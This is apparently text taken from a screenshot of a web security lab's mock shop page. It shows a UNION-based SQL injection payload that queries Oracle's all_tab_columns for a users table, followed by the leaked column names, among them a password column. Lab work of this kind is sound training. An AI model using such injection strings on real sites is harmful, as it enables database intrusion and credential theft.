 WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name = 'USERS_NFLGDQ'-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
EMAIL
PASSWORD_NOSBHM
USERNAME_NSAIHI